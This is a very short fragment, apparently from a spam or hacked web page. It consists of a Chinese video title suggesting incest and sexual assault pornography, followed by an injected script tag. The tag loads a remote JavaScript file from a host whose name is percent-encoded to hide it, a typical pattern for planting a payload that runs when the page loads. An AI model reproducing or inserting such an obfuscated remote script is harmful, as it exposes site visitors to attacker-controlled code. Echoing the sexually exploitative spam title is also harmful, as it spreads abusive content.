 【中文字幕】被弟弟侵犯了 第四集<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>